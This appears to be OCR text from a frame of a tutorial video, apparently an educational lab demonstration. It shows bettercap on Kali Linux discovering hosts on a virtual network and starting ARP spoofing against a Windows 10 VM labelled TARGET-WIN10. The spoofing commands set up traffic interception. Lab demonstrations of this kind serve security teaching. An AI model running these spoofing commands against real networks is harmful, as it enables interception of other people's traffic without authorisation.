 Applications Places Terminal Apr 8 19:39
root@kali: /home/adminz
(adminz㉿kali)-[~]
$ sudo su
(root㉿kali)-[/home/adminz]
# sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.5) [type 'help' for a list of commands]
192.168.189.0/24 > 192.168.189.128 » [19:34:41] [sys.log] [inf] gateway monitor started ...
192.168.189.0/24 > 192.168.189.128 » net.probe on
192.168.189.0/24 > 192.168.189.128 » [19:35:41] [sys.log] [inf] net.probe probing 256 addresses on 192.168.189.0/24
192.168.189.0/24 > 192.168.189.128 » [19:35:41] [sys.log] [inf] net.probe starting net.recon as a requirement for net
.probe
192.168.189.0/24 > 192.168.189.128 » [19:35:41] [endpoint.new] endpoint 192.168.189.1 detected as 00:50:56:c0:00:08 (
VMware, Inc.).
192.168.189.0/24 > 192.168.189.128 » [19:35:42] [endpoint.new] endpoint 192.168.189.254 detected as 00:50:56:eb:be:80
(VMware, Inc.).
192.168.189.0/24 > 192.168.189.128 » [19:35:42] [endpoint.new] endpoint 192.168.189.132 detected as 00:0c:29:f1:56:8c
(VMware, Inc.).
192.168.189.0/24 > 192.168.189.128 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
192.168.189.128 00:0c:29:7f:5d:3d eth0 VMware, Inc. 0 B 0 B 19:34:41
192.168.189.2 00:50:56:f7:7c:00 gateway VMware, Inc. 5.9 kB 3.4 kB 19:34:41
192.168.189.1 00:50:56:c0:00:08 Gamers.local. VMware, Inc. 6.7 kB 2.4 kB 19:36:30
192.168.189.132 00:0c:29:f1:56:8c TARGET-WIN10 VMware, Inc. 108 kB 44 kB 19:36:29
192.168.189.254 00:50:56:eb:be:80 VMware, Inc. 342 B 996 B 19:35:42
↑ 94 kB / ↓ 417 kB / 6031 pkts
192.168.189.0/24 > 192.168.189.128 » set arp.spoof.targets 192.168.189.132
192.168.189.0/24 > 192.168.189.128 » arp.spoof on
192.168.189.0/24 > 192.168.189.128 » [19:38:42] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.189.0/24 > 192.168.189.128 »
KALI LINUX
the more you are able to hear"
Select Administrator: cmd.exe
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
IPv4 Address. . . . . . . . . . . : 192.168.189.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.189.2
C:\Windows\system32>
psiphon3.exe
This Video is for Educational Purpose Only
FREE EDU HUB
BOOST YOUR
IT SKILLS
Select Administrato...
2:39 AM
4/9/2023
2